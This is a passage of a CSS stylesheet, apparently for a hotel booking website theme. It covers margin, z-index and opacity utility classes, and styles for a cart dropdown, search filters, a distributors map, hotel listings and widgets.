.pull-bottom-70px {
  margin-bottom: -70px;
}

.pull-bottom-71px {
  margin-bottom: -71px;
}

.pull-bottom-72px {
  margin-bottom: -72px;
}

.pull-bottom-73px {
  margin-bottom: -73px;
}

.pull-bottom-74px {
  margin-bottom: -74px;
}

.pull-bottom-75px {
  margin-bottom: -75px;
}

.pull-bottom-76px {
  margin-bottom: -76px;
}

.pull-bottom-77px {
  margin-bottom: -77px;
}

.pull-bottom-78px {
  margin-bottom: -78px;
}

.pull-bottom-79px {
  margin-bottom: -79px;
}

.pull-bottom-80px {
  margin-bottom: -80px;
}

.pull-bottom-81px {
  margin-bottom: -81px;
}

.pull-bottom-82px {
  margin-bottom: -82px;
}

.pull-bottom-83px {
  margin-bottom: -83px;
}

.pull-bottom-84px {
  margin-bottom: -84px;
}

.pull-bottom-85px {
  margin-bottom: -85px;
}

.pull-bottom-86px {
  margin-bottom: -86px;
}

.pull-bottom-87px {
  margin-bottom: -87px;
}

.pull-bottom-88px {
  margin-bottom: -88px;
}

.pull-bottom-89px {
  margin-bottom: -89px;
}

.pull-bottom-90px {
  margin-bottom: -90px;
}

.pull-bottom-91px {
  margin-bottom: -91px;
}

.pull-bottom-92px {
  margin-bottom: -92px;
}

.pull-bottom-93px {
  margin-bottom: -93px;
}

.pull-bottom-94px {
  margin-bottom: -94px;
}

.pull-bottom-95px {
  margin-bottom: -95px;
}

.pull-bottom-96px {
  margin-bottom: -96px;
}

.pull-bottom-97px {
  margin-bottom: -97px;
}

.pull-bottom-98px {
  margin-bottom: -98px;
}

.pull-bottom-99px {
  margin-bottom: -99px;
}

.pull-bottom-100px {
  margin-bottom: -100px;
}

/*-- Pull right ---*/
.pull-bottom-0px {
  margin-right: 0px;
}

.pull-bottom-1px {
  margin-right: -1px;
}

.pull-bottom-2px {
  margin-right: -2px;
}

.pull-bottom-3px {
  margin-right: -3px;
}

.pull-bottom-4px {
  margin-right: -4px;
}

.pull-bottom-5px {
  margin-right: -5px;
}

.pull-bottom-6px {
  margin-right: -6px;
}

.pull-bottom-7px {
  margin-right: -7px;
}

.pull-bottom-8px {
  margin-right: -8px;
}

.pull-bottom-9px {
  margin-right: -9px;
}

.pull-bottom-10px {
  margin-right: -10px;
}

.pull-bottom-11px {
  margin-right: -11px;
}

.pull-bottom-12px {
  margin-right: -12px;
}

.pull-bottom-13px {
  margin-right: -13px;
}

.pull-bottom-14px {
  margin-right: -14px;
}

.pull-bottom-15px {
  margin-right: -15px;
}

.pull-bottom-16px {
  margin-right: -16px;
}

.pull-bottom-17px {
  margin-right: -17px;
}

.pull-bottom-18px {
  margin-right: -18px;
}

.pull-bottom-19px {
  margin-right: -19px;
}

.pull-bottom-20px {
  margin-right: -20px;
}

.pull-bottom-21px {
  margin-right: -21px;
}

.pull-bottom-22px {
  margin-right: -22px;
}

.pull-bottom-23px {
  margin-right: -23px;
}

.pull-bottom-24px {
  margin-right: -24px;
}

.pull-bottom-25px {
  margin-right: -25px;
}

.pull-bottom-26px {
  margin-right: -26px;
}

.pull-bottom-27px {
  margin-right: -27px;
}

.pull-bottom-28px {
  margin-right: -28px;
}

.pull-bottom-29px {
  margin-right: -29px;
}

.pull-bottom-30px {
  margin-right: -30px;
}

.pull-bottom-31px {
  margin-right: -31px;
}

.pull-bottom-32px {
  margin-right: -32px;
}

.pull-bottom-33px {
  margin-right: -33px;
}

.pull-bottom-34px {
  margin-right: -34px;
}

.pull-bottom-35px {
  margin-right: -35px;
}

.pull-bottom-36px {
  margin-right: -36px;
}

.pull-bottom-37px {
  margin-right: -37px;
}

.pull-bottom-38px {
  margin-right: -38px;
}

.pull-bottom-39px {
  margin-right: -39px;
}

.pull-bottom-40px {
  margin-right: -40px;
}

.pull-bottom-41px {
  margin-right: -41px;
}

.pull-bottom-42px {
  margin-right: -42px;
}

.pull-bottom-43px {
  margin-right: -43px;
}

.pull-bottom-44px {
  margin-right: -44px;
}

.pull-bottom-45px {
  margin-right: -45px;
}

.pull-bottom-46px {
  margin-right: -46px;
}

.pull-bottom-47px {
  margin-right: -47px;
}

.pull-bottom-48px {
  margin-right: -48px;
}

.pull-bottom-49px {
  margin-right: -49px;
}

.pull-bottom-50px {
  margin-right: -50px;
}

.pull-bottom-51px {
  margin-right: -51px;
}

.pull-bottom-52px {
  margin-right: -52px;
}

.pull-bottom-53px {
  margin-right: -53px;
}

.pull-bottom-54px {
  margin-right: -54px;
}

.pull-bottom-55px {
  margin-right: -55px;
}

.pull-bottom-56px {
  margin-right: -56px;
}

.pull-bottom-57px {
  margin-right: -57px;
}

.pull-bottom-58px {
  margin-right: -58px;
}

.pull-bottom-59px {
  margin-right: -59px;
}

.pull-bottom-60px {
  margin-right: -60px;
}

.pull-bottom-61px {
  margin-right: -61px;
}

.pull-bottom-62px {
  margin-right: -62px;
}

.pull-bottom-63px {
  margin-right: -63px;
}

.pull-bottom-64px {
  margin-right: -64px;
}

.pull-bottom-65px {
  margin-right: -65px;
}

.pull-bottom-66px {
  margin-right: -66px;
}

.pull-bottom-67px {
  margin-right: -67px;
}

.pull-bottom-68px {
  margin-right: -68px;
}

.pull-bottom-69px {
  margin-right: -69px;
}

.pull-bottom-70px {
  margin-right: -70px;
}

.pull-bottom-71px {
  margin-right: -71px;
}

.pull-bottom-72px {
  margin-right: -72px;
}

.pull-bottom-73px {
  margin-right: -73px;
}

.pull-bottom-74px {
  margin-right: -74px;
}

.pull-bottom-75px {
  margin-right: -75px;
}

.pull-bottom-76px {
  margin-right: -76px;
}

.pull-bottom-77px {
  margin-right: -77px;
}

.pull-bottom-78px {
  margin-right: -78px;
}

.pull-bottom-79px {
  margin-right: -79px;
}

.pull-bottom-80px {
  margin-right: -80px;
}

.pull-bottom-81px {
  margin-right: -81px;
}

.pull-bottom-82px {
  margin-right: -82px;
}

.pull-bottom-83px {
  margin-right: -83px;
}

.pull-bottom-84px {
  margin-right: -84px;
}

.pull-bottom-85px {
  margin-right: -85px;
}

.pull-bottom-86px {
  margin-right: -86px;
}

.pull-bottom-87px {
  margin-right: -87px;
}

.pull-bottom-88px {
  margin-right: -88px;
}

.pull-bottom-89px {
  margin-right: -89px;
}

.pull-bottom-90px {
  margin-right: -90px;
}

.pull-bottom-91px {
  margin-right: -91px;
}

.pull-bottom-92px {
  margin-right: -92px;
}

.pull-bottom-93px {
  margin-right: -93px;
}

.pull-bottom-94px {
  margin-right: -94px;
}

.pull-bottom-95px {
  margin-right: -95px;
}

.pull-bottom-96px {
  margin-right: -96px;
}

.pull-bottom-97px {
  margin-right: -97px;
}

.pull-bottom-98px {
  margin-right: -98px;
}

.pull-bottom-99px {
  margin-right: -99px;
}

.pull-bottom-100px {
  margin-right: -100px;
}

/*-- Pull Left ---*/
.pull-left-0px {
  margin-left: 0px;
}

.pull-left-1px {
  margin-left: -1px;
}

.pull-left-2px {
  margin-left: -2px;
}

.pull-left-3px {
  margin-left: -3px;
}

.pull-left-4px {
  margin-left: -4px;
}

.pull-left-5px {
  margin-left: -5px;
}

.pull-left-6px {
  margin-left: -6px;
}

.pull-left-7px {
  margin-left: -7px;
}

.pull-left-8px {
  margin-left: -8px;
}

.pull-left-9px {
  margin-left: -9px;
}

.pull-left-10px {
  margin-left: -10px;
}

.pull-left-11px {
  margin-left: -11px;
}

.pull-left-12px {
  margin-left: -12px;
}

.pull-left-13px {
  margin-left: -13px;
}

.pull-left-14px {
  margin-left: -14px;
}

.pull-left-15px {
  margin-left: -15px;
}

.pull-left-16px {
  margin-left: -16px;
}

.pull-left-17px {
  margin-left: -17px;
}

.pull-left-18px {
  margin-left: -18px;
}

.pull-left-19px {
  margin-left: -19px;
}

.pull-left-20px {
  margin-left: -20px;
}

.pull-left-21px {
  margin-left: -21px;
}

.pull-left-22px {
  margin-left: -22px;
}

.pull-left-23px {
  margin-left: -23px;
}

.pull-left-24px {
  margin-left: -24px;
}

.pull-left-25px {
  margin-left: -25px;
}

.pull-left-26px {
  margin-left: -26px;
}

.pull-left-27px {
  margin-left: -27px;
}

.pull-left-28px {
  margin-left: -28px;
}

.pull-left-29px {
  margin-left: -29px;
}

.pull-left-30px {
  margin-left: -30px;
}

.pull-left-31px {
  margin-left: -31px;
}

.pull-left-32px {
  margin-left: -32px;
}

.pull-left-33px {
  margin-left: -33px;
}

.pull-left-34px {
  margin-left: -34px;
}

.pull-left-35px {
  margin-left: -35px;
}

.pull-left-36px {
  margin-left: -36px;
}

.pull-left-37px {
  margin-left: -37px;
}

.pull-left-38px {
  margin-left: -38px;
}

.pull-left-39px {
  margin-left: -39px;
}

.pull-left-40px {
  margin-left: -40px;
}

.pull-left-41px {
  margin-left: -41px;
}

.pull-left-42px {
  margin-left: -42px;
}

.pull-left-43px {
  margin-left: -43px;
}

.pull-left-44px {
  margin-left: -44px;
}

.pull-left-45px {
  margin-left: -45px;
}

.pull-left-46px {
  margin-left: -46px;
}

.pull-left-47px {
  margin-left: -47px;
}

.pull-left-48px {
  margin-left: -48px;
}

.pull-left-49px {
  margin-left: -49px;
}

.pull-left-50px {
  margin-left: -50px;
}

.pull-left-51px {
  margin-left: -51px;
}

.pull-left-52px {
  margin-left: -52px;
}

.pull-left-53px {
  margin-left: -53px;
}

.pull-left-54px {
  margin-left: -54px;
}

.pull-left-55px {
  margin-left: -55px;
}

.pull-left-56px {
  margin-left: -56px;
}

.pull-left-57px {
  margin-left: -57px;
}

.pull-left-58px {
  margin-left: -58px;
}

.pull-left-59px {
  margin-left: -59px;
}

.pull-left-60px {
  margin-left: -60px;
}

.pull-left-61px {
  margin-left: -61px;
}

.pull-left-62px {
  margin-left: -62px;
}

.pull-left-63px {
  margin-left: -63px;
}

.pull-left-64px {
  margin-left: -64px;
}

.pull-left-65px {
  margin-left: -65px;
}

.pull-left-66px {
  margin-left: -66px;
}

.pull-left-67px {
  margin-left: -67px;
}

.pull-left-68px {
  margin-left: -68px;
}

.pull-left-69px {
  margin-left: -69px;
}

.pull-left-70px {
  margin-left: -70px;
}

.pull-left-71px {
  margin-left: -71px;
}

.pull-left-72px {
  margin-left: -72px;
}

.pull-left-73px {
  margin-left: -73px;
}

.pull-left-74px {
  margin-left: -74px;
}

.pull-left-75px {
  margin-left: -75px;
}

.pull-left-76px {
  margin-left: -76px;
}

.pull-left-77px {
  margin-left: -77px;
}

.pull-left-78px {
  margin-left: -78px;
}

.pull-left-79px {
  margin-left: -79px;
}

.pull-left-80px {
  margin-left: -80px;
}

.pull-left-81px {
  margin-left: -81px;
}

.pull-left-82px {
  margin-left: -82px;
}

.pull-left-83px {
  margin-left: -83px;
}

.pull-left-84px {
  margin-left: -84px;
}

.pull-left-85px {
  margin-left: -85px;
}

.pull-left-86px {
  margin-left: -86px;
}

.pull-left-87px {
  margin-left: -87px;
}

.pull-left-88px {
  margin-left: -88px;
}

.pull-left-89px {
  margin-left: -89px;
}

.pull-left-90px {
  margin-left: -90px;
}

.pull-left-91px {
  margin-left: -91px;
}

.pull-left-92px {
  margin-left: -92px;
}

.pull-left-93px {
  margin-left: -93px;
}

.pull-left-94px {
  margin-left: -94px;
}

.pull-left-95px {
  margin-left: -95px;
}

.pull-left-96px {
  margin-left: -96px;
}

.pull-left-97px {
  margin-left: -97px;
}

.pull-left-98px {
  margin-left: -98px;
}

.pull-left-99px {
  margin-left: -99px;
}

.pull-left-100px {
  margin-left: -100px;
}

/*--- Z Index ---*/
.z-index-0 {
  z-index: 0;
}

.z-index-1 {
  z-index: 1;
}

.z-index-2 {
  z-index: 2;
}

.z-index-3 {
  z-index: 3;
}

.z-index-4 {
  z-index: 4;
}

.z-index-5 {
  z-index: 5;
}

.z-index-6 {
  z-index: 6;
}

.z-index-7 {
  z-index: 7;
}

.z-index-8 {
  z-index: 8;
}

.z-index-9 {
  z-index: 9;
}

.z-index-10 {
  z-index: 10;
}

.z-index-11 {
  z-index: 11;
}

.z-index-12 {
  z-index: 12;
}

.z-index-13 {
  z-index: 13;
}

.z-index-14 {
  z-index: 14;
}

.z-index-15 {
  z-index: 15;
}

.z-index-16 {
  z-index: 16;
}

.z-index-17 {
  z-index: 17;
}

.z-index-18 {
  z-index: 18;
}

.z-index-19 {
  z-index: 19;
}

.z-index-20 {
  z-index: 20;
}

.z-index-21 {
  z-index: 21;
}

.z-index-22 {
  z-index: 22;
}

.z-index-23 {
  z-index: 23;
}

.z-index-24 {
  z-index: 24;
}

.z-index-25 {
  z-index: 25;
}

.z-index-26 {
  z-index: 26;
}

.z-index-27 {
  z-index: 27;
}

.z-index-28 {
  z-index: 28;
}

.z-index-29 {
  z-index: 29;
}

.z-index-30 {
  z-index: 30;
}

.z-index-31 {
  z-index: 31;
}

.z-index-32 {
  z-index: 32;
}

.z-index-33 {
  z-index: 33;
}

.z-index-34 {
  z-index: 34;
}

.z-index-35 {
  z-index: 35;
}

.z-index-36 {
  z-index: 36;
}

.z-index-37 {
  z-index: 37;
}

.z-index-38 {
  z-index: 38;
}

.z-index-39 {
  z-index: 39;
}

.z-index-40 {
  z-index: 40;
}

.z-index-41 {
  z-index: 41;
}

.z-index-42 {
  z-index: 42;
}

.z-index-43 {
  z-index: 43;
}

.z-index-44 {
  z-index: 44;
}

.z-index-45 {
  z-index: 45;
}

.z-index-46 {
  z-index: 46;
}

.z-index-47 {
  z-index: 47;
}

.z-index-48 {
  z-index: 48;
}

.z-index-49 {
  z-index: 49;
}

.z-index-50 {
  z-index: 50;
}

.z-index-51 {
  z-index: 51;
}

.z-index-52 {
  z-index: 52;
}

.z-index-53 {
  z-index: 53;
}

.z-index-54 {
  z-index: 54;
}

.z-index-55 {
  z-index: 55;
}

.z-index-56 {
  z-index: 56;
}

.z-index-57 {
  z-index: 57;
}

.z-index-58 {
  z-index: 58;
}

.z-index-59 {
  z-index: 59;
}

.z-index-60 {
  z-index: 60;
}

.z-index-61 {
  z-index: 61;
}

.z-index-62 {
  z-index: 62;
}

.z-index-63 {
  z-index: 63;
}

.z-index-64 {
  z-index: 64;
}

.z-index-65 {
  z-index: 65;
}

.z-index-66 {
  z-index: 66;
}

.z-index-67 {
  z-index: 67;
}

.z-index-68 {
  z-index: 68;
}

.z-index-69 {
  z-index: 69;
}

.z-index-70 {
  z-index: 70;
}

.z-index-71 {
  z-index: 71;
}

.z-index-72 {
  z-index: 72;
}

.z-index-73 {
  z-index: 73;
}

.z-index-74 {
  z-index: 74;
}

.z-index-75 {
  z-index: 75;
}

.z-index-76 {
  z-index: 76;
}

.z-index-77 {
  z-index: 77;
}

.z-index-78 {
  z-index: 78;
}

.z-index-79 {
  z-index: 79;
}

.z-index-80 {
  z-index: 80;
}

.z-index-81 {
  z-index: 81;
}

.z-index-82 {
  z-index: 82;
}

.z-index-83 {
  z-index: 83;
}

.z-index-84 {
  z-index: 84;
}

.z-index-85 {
  z-index: 85;
}

.z-index-86 {
  z-index: 86;
}

.z-index-87 {
  z-index: 87;
}

.z-index-88 {
  z-index: 88;
}

.z-index-89 {
  z-index: 89;
}

.z-index-90 {
  z-index: 90;
}

.z-index-91 {
  z-index: 91;
}

.z-index-92 {
  z-index: 92;
}

.z-index-93 {
  z-index: 93;
}

.z-index-94 {
  z-index: 94;
}

.z-index-95 {
  z-index: 95;
}

.z-index-96 {
  z-index: 96;
}

.z-index-97 {
  z-index: 97;
}

.z-index-98 {
  z-index: 98;
}

.z-index-99 {
  z-index: 99;
}

.z-index-100 {
  z-index: 100;
}

.opacity-0 {
  opacity: 0 !important;
}

.opacity-1 {
  opacity: 0.1 !important;
}

.opacity-2 {
  opacity: 0.2 !important;
}

.opacity-3 {
  opacity: 0.3 !important;
}

.opacity-4 {
  opacity: 0.4 !important;
}

.opacity-5 {
  opacity: 0.5 !important;
}

.opacity-6 {
  opacity: 0.6 !important;
}

.opacity-7 {
  opacity: 0.7 !important;
}

.opacity-8 {
  opacity: 0.8 !important;
}

.opacity-9 {
  opacity: 0.9 !important;
}

.opacity-10 {
  opacity: 1 !important;
}

ul.pagination li {
  margin-right: 5px;
}

ul.pagination.dark li a {
  background-color: #424242;
  color: #FAFAFA;
  border: none;
}

ul.pagination.color li a {
  background-color: #0864b2;
  color: #FAFAFA;
  border: none;
}

ul.pagination.color-1 li a {
  background-color: #fdbe19;
  color: #FAFAFA;
  border: none;
}

ul.pagination.color-2 li a {
  background-color: #F44336;
  color: #FAFAFA;
  border: none;
}

ul.pagination-style-2 li a {
  border-radius: 50%;
}
ul.pagination-style-2 li a .page-item:last-child .page-link {
  border-top-right-radius: 50%;
  border-bottom-right-radius: 50%;
}

/*--- Round icons ---*/
.icon-round {
  width: 50px;
  height: 50px;
  border-radius: 50px;
  background-color: #fdbe19;
  color: #fff;
  text-align: center;
  padding-top: 15px;
  font-size: 20px;
}

.icon-round-ba {
  width: 50px;
  height: 50px;
  border-radius: 50px;
  color: #fff;
  text-align: center;
  padding-top: 15px;
  font-size: 20px;
}

/*--- Hover Option ---*/
.with-hover {
  position: relative;
  overflow: hidden;
}
.with-hover:hover .hover-option {
  transform: translateY(0%);
  -webkit-transform: translateY(0%);
  -moz-transform: translateY(0%);
  -o-transform: translateY(0%);
  -ms-transform: translateY(0%);
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  transition: all 0.2s ease;
  opacity: 1;
  visibility: visible;
  display: block;
}

.hidden {
  overflow: hidden;
}

.hover-option {
  transform: translateY(100%);
  -webkit-transform: translateY(100%);
  -moz-transform: translateY(100%);
  -o-transform: translateY(100%);
  -ms-transform: translateY(100%);
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  transition: all 0.2s ease;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  visibility: hidden;
  opacity: 0;
}

.opacity-hover-0 {
  opacity: 0 !important;
}
.opacity-hover-0:hover {
  opacity: 1 !important;
}

.opacity-hover-1 {
  opacity: 0.1 !important;
}
.opacity-hover-1:hover {
  opacity: 1 !important;
}

.opacity-hover-2 {
  opacity: 0.2 !important;
}
.opacity-hover-2:hover {
  opacity: 1 !important;
}

.opacity-hover-3 {
  opacity: 0.3 !important;
}
.opacity-hover-3:hover {
  opacity: 1 !important;
}

.opacity-hover-4 {
  opacity: 0.4 !important;
}
.opacity-hover-4:hover {
  opacity: 1 !important;
}

.opacity-hover-5 {
  opacity: 0.5 !important;
}
.opacity-hover-5:hover {
  opacity: 1 !important;
}

.opacity-hover-6 {
  opacity: 0.6 !important;
}
.opacity-hover-6:hover {
  opacity: 1 !important;
}

.opacity-hover-7 {
  opacity: 0.7 !important;
}
.opacity-hover-7:hover {
  opacity: 1 !important;
}

.opacity-hover-8 {
  opacity: 0.8 !important;
}
.opacity-hover-8:hover {
  opacity: 1 !important;
}

.opacity-hover-9 {
  opacity: 0.9 !important;
}
.opacity-hover-9:hover {
  opacity: 1 !important;
}

.opacity-hover-10 {
  opacity: 1 !important;
}
.opacity-hover-10:hover {
  opacity: 1 !important;
}

/*------------------------------------------------------------------------*
/* Cart           --------------------------------------------*
------------------------------------------------------------------------- */
.cart-model {
  display: none;
  position: absolute;
  right: 0;
  top: 48px;
  width: 320px;
  background-color: rgba(255, 255, 255, 0.95);
  border: 1px solid #eee;
}
.cart-model .media {
  border-bottom: 1px solid #eee;
  padding: 20px;
}
.cart-model .media .media img {
  border-radius: 5px;
}
.cart-model .media h5 {
  margin-bottom: 5px;
}
.cart-model .media h5 a {
  font-size: 13px;
  text-transform: uppercase;
  font-weight: 500;
  color: #2b2b2a;
}
.cart-model .media h6 {
  color: #9b9b9b;
  font-size: 13px;
  text-transform: lowercase;
  font-weight: 400;
  font-family: "Open Sans";
  letter-spacing: -.5px;
}
.cart-model a.close {
  font-size: 16px;
  margin-top: 10px;
  color: #ccc;
}
.cart-model a.close:hover {
  color: #F44336;
}
.cart-model a.btn-primary {
  background-color: #9E9E9E;
  border: none;
  font-weight: 300;
  text-transform: capitalize;
  font-size: 14px;
  margin-bottom: 15px;
  border-radius: 0px;
}
.cart-model a.btn-outline-primary {
  border-color: #0864b2;
  color: #0864b2;
  font-weight: 300;
  text-transform: capitalize;
  font-size: 14px;
  border-radius: 0px;
}
.cart-model a.btn-outline-primary:hover {
  background-color: #0864b2;
  color: #fff;
}
.cart-model .cart-total {
  margin: 0px 0 20px 0;
}
.cart-model .cart-total .desc {
  float: left;
  text-transform: capitalize;
}
.cart-model .cart-total .price {
  float: right;
}

/*------------------------------------------------------------------*
/* Search Bar           --------------------------------------------*
------------------------------------------------------------------- */
#search_bar {
  position: relative;
  display: none;
}
#search_bar input.input-search {
  margin-bottom: 5px;
  padding: 10px 20px 10px 20px;
  border-radius: 3px;
  position: relative;
}
#search_bar a.close-search {
  position: absolute;
  right: 20px;
  top: 8px;
  font-size: 15px;
  z-index: 9;
}

/*------------------------------------------------------------------------*
/* Map Distributors           --------------------------------------------*
------------------------------------------------------------------------- */
.map-distributors-in {
  position: relative;
  min-height: 200px;
  height: 100%;
  width: 100%;
}

#map-distributors {
  height: 100% !important;
  width: 100%;
  position: absolute;
  left: 0px;
  top: 0px;
  z-index: 5;
}
#map-distributors .item-in {
  width: 200px;
}
#map-distributors .item-in img {
  width: 100%;
  height: auto;
}
#map-distributors .btn-book {
  background-color: #0864b2;
  border-radius: 0;
  text-align: center;
  text-transform: uppercase;
  font-weight: 700;
  font-size: 13px;
  padding: 8px;
}
#map-distributors .btn-book {
  background-color: #0864b2;
  border-radius: 0;
  text-align: center;
  text-transform: uppercase;
  font-weight: 700;
  font-size: 13px;
  padding: 8px;
}
#map-distributors .btn-book:hover {
  background-color: #fdbe19;
  text-decoration: none;
}
#map-distributors .gm-style .gm-style-iw {
  width: 250px !important;
  left: 25px !important;
}
#map-distributors .gomapMarker {
  height: auto !important;
}
#map-distributors .gomapMarker :after {
  content: " ";
  clear: both;
  display: block;
  width: 100%;
}

#map-distributors > div:nth-child(1) > div > div:nth-child(1) > div:nth-child(3) > div:nth-child(2) > div:nth-child(4) > div > div:nth-child(3) {
  background-image: url(../img/close.png) !important;
  width: 25px !important;
  height: 25px !important;
  top: 12px !important;
  left: 20px !important;
}
#map-distributors > div:nth-child(1) > div > div:nth-child(1) > div:nth-child(3) > div:nth-child(2) > div:nth-child(4) > div > div:nth-child(3) img {
  display: none;
}

#map-distributors > div:nth-child(1) > div > div:nth-child(1) > div:nth-child(3) > div:nth-child(2) > div:nth-child(4) > div > div:nth-child(1) > div:nth-child(4) {
  width: 250px !important;
}

#map-distributors > div:nth-child(1) > div > div:nth-child(1) > div:nth-child(3) > div:nth-child(2) > div:nth-child(4) > div > div.gm-style-iw {
  left: 0 !important;
  top: 0 !important;
}

#map-distributors > div:nth-child(1) > div > div:nth-child(1) > div:nth-child(3) > div:nth-child(2) > div:nth-child(4) > div > div:nth-child(1) > div:nth-child(2) {
  width: 250px !important;
}

#map-distributors > div:nth-child(1) > div > div:nth-child(1) > div:nth-child(3) > div:nth-child(2) > div:nth-child(4) > div {
  width: 250px !important;
}

#map-distributors > div:nth-child(1) > div > div:nth-child(1) > div:nth-child(3) > div:nth-child(2) > div:nth-child(4) > div > div:nth-child(1) > div:nth-child(1) {
  display: none !important;
}

#map-distributors > div:nth-child(1) > div > div:nth-child(1) > div:nth-child(3) > div:nth-child(2) > div:nth-child(4) > div > div:nth-child(1) > div:nth-child(3) {
  display: none !important;
}

/*------------------------------------------------------------------------*
/* Search Filter           -----------------------------------------------*
------------------------------------------------------------------------- */
.search-filter .nav-tabs .nav-link {
  color: #212121;
  border-radius: 0;
  text-transform: uppercase;
  font-weight: 600;
  border: 1px solid rgba(255, 255, 255, 0.3);
}
.search-filter .nav-item.show .nav-link,
.search-filter .nav-tabs .nav-link.active {
  color: #fff;
  background-color: #0864b2;
  border: 1px solid rgba(255, 255, 255, 0.3);
}
.search-filter input {
  position: relative;
  padding-left: 35px;
}
.search-filter .date-input {
  position: relative;
}
.search-filter .date-input:before {
  content: "";
  font-family: "Font Awesome 5 Solid";
  display: none;
}
.search-filter .date-input:before .svg-inline--fa {
  position: absolute;
  top: 5px;
  left: 15px;
  z-index: 5;
  color: #fdbe19;
  z-index: 1;
}
.search-filter .destination {
  position: relative;
}
.search-filter .destination:before {
  content: "";
  font-family: "Font Awesome 5 Solid";
  display: none;
}
.search-filter .destination:before .svg-inline--fa {
  position: absolute;
  top: 5px;
  left: 15px;
  z-index: 5;
  color: #fdbe19;
  z-index: 1;
}
.search-filter .rooms {
  position: relative;
}
.search-filter .rooms:before {
  content: "";
  font-family: "Font Awesome 5 Solid";
  display: none;
}
.search-filter .rooms:before .svg-inline--fa {
  position: absolute;
  top: 5px;
  left: 15px;
  z-index: 5;
  color: #fdbe19;
  z-index: 1;
}
.search-filter .children {
  position: relative;
}
.search-filter .children:before {
  content: "";
  font-family: "Font Awesome 5 Solid";
  display: none;
}
.search-filter .children:before .svg-inline--fa {
  position: absolute;
  top: 5px;
  left: 15px;
  z-index: 5;
  color: #fdbe19;
  z-index: 1;
}

/*------------------------------------------------------------------------*
/* Section Style           -----------------------------------------------*
------------------------------------------------------------------------- */
.map-ba {
  background-image: url(../images/map_ba.png);
  background-position: left top;
  background-repeat: no-repeat;
}

section .section-title {
  text-align: center;
  margin-bottom: 60px;
}

section .section-title h1 {
  text-transform: capitalize;
  font-weight: 700;
  font-size: 25px;
  color: #F44336;
}

section .section-title h1 span {
  color: #0864b2;
}

section .section-title span.section-title-des {
  position: relative;
  display: block;
}

section .section-title-left {
  text-align: left;
}

section .section-title-left span.section-title-des:after {
  text-align: left;
  content: "  ";
  position: relative;
  display: block;
  width: 65px;
  height: 10px;
  border-bottom: solid 1px #fdbe19;
}

section .section-title-center span.section-title-des:after {
  content: "  ";
  position: relative;
  display: block;
  width: 65px;
  height: 10px;
  border-bottom: solid 1px #fdbe19;
  margin: auto;
}

/*----------------------------------------------------------------*
/* Hotel  Cart     -----------------------------------------------*
----------------------------------------------------------------- */
.hotel-grid .hotel-img {
  position: relative;
  overflow: hidden;
}
.hotel-grid .rating {
  margin-top: -15px;
  position: relative;
  z-index: 2;
}

/*------------------------------------------------------------------------*
/* Hotel List                 --------------------------------------------*
------------------------------------------------------------------------- */
.hotel-list .hotel-thum {
  float: left;
  width: 270px;
  margin-right: 30px;
}
.hotel-list ul.service {
  width: 40px;
  float: left;
  margin: 0;
  padding: 0;
  list-style: none;
}
.hotel-list ul.service li {
  display: block;
  text-align: center;
}
.hotel-list ul.service li:nth-child(odd) a {
  background-color: #fdbe19;
}
.hotel-list ul.service li:nth-child(even) a {
  background-color: #fccf5f;
}
.hotel-list ul.service li a {
  padding: 14px 0 13px 0;
  display: block;
  color: #fff;
}

/*-----------------------------------
/ Owl Slider Style        -----------
------------------------------------*/
.owl-theme .owl-controls .owl-page span {
  border-radius: 0;
  margin: 10px 10px 10px 0px;
  border-radius: 15px;
  background-color: #fff;
  border: 1px solid #0864b2;
}

/*------------------------------------
/ Social link  List      -------------
------------------------------------*/
ul.social-list {
  padding: 0;
  margin: 0;
  width: 100%;
  text-align: center;
  list-style: none;
}
ul.social-list li {
  display: inline-block;
}
ul.social-list li a {
  display: block;
  margin-left: 10px;
}
ul.social-list.light a {
  color: #fff;
}

/*------------------------------------
/ Instagram Feed        --------------
------------------------------------*/
ul.instagram-feed {
  margin: 0;
  padding: 0;
  list-style: none;
}
ul.instagram-feed li {
  width: 10%;
  float: left;
  overflow: hidden;
}
ul.instagram-feed li a {
  display: block;
  position: relative;
}

h1.error-404 {
  font-size: 140px;
}

.page-404-full,
.full-screen {
  min-height: 100vh;
}

ul.soon-list {
  padding: 0;
  margin: 0;
  list-style: none;
}
ul.soon-list li {
  display: inline-block;
  margin: 10px 30px 10px 30px;
}
ul.soon-list li span {
  display: block;
  text-transform: uppercase;
  font-size: 14px;
}

/*--- Pricing Page ---*/
ul.pricing-content {
  padding: 0;
  margin: 0;
}
ul.pricing-content li {
  padding: 10px 20px 10px 20px;
  border-bottom: 1px solid #eeeded;
}

/*--- Loading Page ---*/
.looding-in {
  width: 100%;
  height: 100%;
  position: absolute;
}

/*--- Widget ---*/
/*
.widget {
    margin-bottom: 40px;
    border: 1px solid $colorGrey1;
    padding: 30px;
    background-color: #fff;
    h4.widget-title {
        text-transform: uppercase;
        font-size: 16px;
        color: $mainColor;
        text-align: center;
        margin-bottom: 20px;
        font-weight: 700;
        position: relative;
        span {
            position: relative;
            display: inline-block;
            vertical-align: top;
            padding: 0 10px;
            background-color: #fff;
        }
        &:before {
            content: '';
            position: absolute;
            left: 0;
            top: 10px;
            height: 1px;
            width: 100%;
            background-color: $colorGrey1;
        }
    }
    ul.last-posts {
        padding: 0;
        margin: 0;
        list-style: none;
        li {
            margin-bottom: 15px;
            padding-bottom: 15px;
            border-bottom: solid 1px $colorGrey1;

        }
    }
}
*/
.widget.widget_nav_menu ul,
.widget.widget_recent_entries ul,
.widget.widget_recent_comments ul,
.widget.widget_archive ul,
.widget.widget_categories ul,
.widget.widget_meta ul,
.widget.widget_rss ul {
  list-style: none;
  padding-left: 30px;
}
.widget.widget_nav_menu ul li,
.widget.widget_recent_entries ul li,
.widget.widget_recent_comments ul li,
.widget.widget_archive ul li,
.widget.widget_categories ul li,
.widget.widget_meta ul li,
.widget.widget_rss ul li {
  position: relative;
  padding: 5px 0;
  border-bottom: 1px solid #eeeded;
}
.widget.widget_nav_menu ul li::before,
.widget.widget_recent_entries ul li::before,
.widget.widget_recent_comments ul li::before,
.widget.widget_archive ul li::before,
.widget.widget_categories ul li::before,
.widget.widget_meta ul li::before,
.widget.widget_rss ul li::before {
  clear: both;
  content: " ";
  width: 100%;
}
.widget.widget_nav_menu ul li a:before,
.widget.widget_recent_entries ul li a:before,
.widget.widget_recent_comments ul li a:before,
.widget.widget_archive ul li a:before,
.widget.widget_categories ul li a:before,
.widget.widget_meta ul li a:before,
